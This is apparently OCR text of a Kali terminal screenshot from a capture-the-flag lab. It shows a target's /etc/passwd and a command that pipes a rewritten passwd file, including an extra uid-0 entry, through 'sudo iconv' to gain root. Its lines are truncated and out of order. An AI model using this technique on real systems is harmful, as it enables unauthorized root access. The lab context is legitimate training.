 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech ×
systemd-network:x:101:103:systemd Network Management,,,:/run/sy
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/reso
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
scamsite:x:1000:1000:scammer,,,:/home/scamsite:/bin/bash
:0:0:root:/root:/bin/bash
mysql:x:111:119:MySQL Server,,,:/nonexistent:/bin/false' | sudo /usr/bin/iconv -f 8859_1 -t 8859
<ww/html/wordpress$ echo 'root:x:0:0:root:/root:/bin/bash
> daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
> bin:x:2:2:bin:/bin:/usr/sbin/nologin
> sys:x:3:3:sys:/dev:/usr/sbin/nologin
> sync:x:4:65534:sync:/bin:/bin/sync
> games:x:5:60:games:/usr/games:/usr/sbin/nologin
> man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
> lp:x:7:7:lp:/var/spool/lpd:/usr/